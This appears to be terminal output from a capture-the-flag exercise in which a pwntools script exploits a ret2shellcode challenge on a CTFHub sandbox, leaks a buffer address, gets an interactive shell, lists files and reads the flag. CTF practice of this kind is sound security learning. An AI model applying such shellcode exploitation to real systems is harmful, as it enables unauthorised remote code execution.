 ubuntu@LAPTOP-V4AB5SPG:/mnt/d/me/CTF/ctfhub/ret2shellcode$ python3 pwn_exp.py [+] Opening connection to challenge-2e237696f74ad1c2.sandbox.ctfhub.com on port 24809: Done
pwn_exp.py:7: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.recvuntil('it : [')
pwn_exp.py:8: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  buf_addr = int(p.recvuntil(']', drop = True), 16)
/usr/local/lib/python3.8/dist-packages/pwnlib/tubes/tube.py:822: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
[*] Switching to interactive mode
$ ls
bin
dev
flag
lib
lib32
lib64
pwn
$ cat flag
ctfhub{5adeaf14b51d84ff64a9d3c9}